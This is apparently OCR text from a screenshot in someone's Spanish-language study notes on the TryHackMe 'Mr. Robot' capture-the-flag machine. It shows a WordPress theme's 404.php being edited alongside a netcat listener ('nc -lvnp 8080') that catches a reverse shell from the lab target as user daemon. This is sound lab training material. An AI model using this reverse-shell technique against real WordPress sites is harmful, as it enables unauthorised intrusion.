 Edit Themes ‹ user's
pentestmonkey | Ta
raw.githubuserconte
10.10.146.45/wp-con
10.10.146.45/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
edu@LinuxEdu: ~/Escritorio/GitHub/Personal/Notes/Ciberseguridad/THM/Maquinas/2. Medium/1. Mr. Robot
Archivo Acciones Editar Vista Ayuda
edu@LinuxEdu: ~/Escritorio/G...uinas/2. Medium/1. Mr. Robot
edu@LinuxEdu: ~/Escritorio/G...uinas/2. Medium/1. Mr. Robot
┌──(edu㉿LinuxEdu)-[~/…/THM/Maquinas/2. Medium/1. Mr. Robot]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.21.164.37] from (UNKNOWN) [10.10.146.45] 43707
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
17:26:03 up 1:50, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Obsidian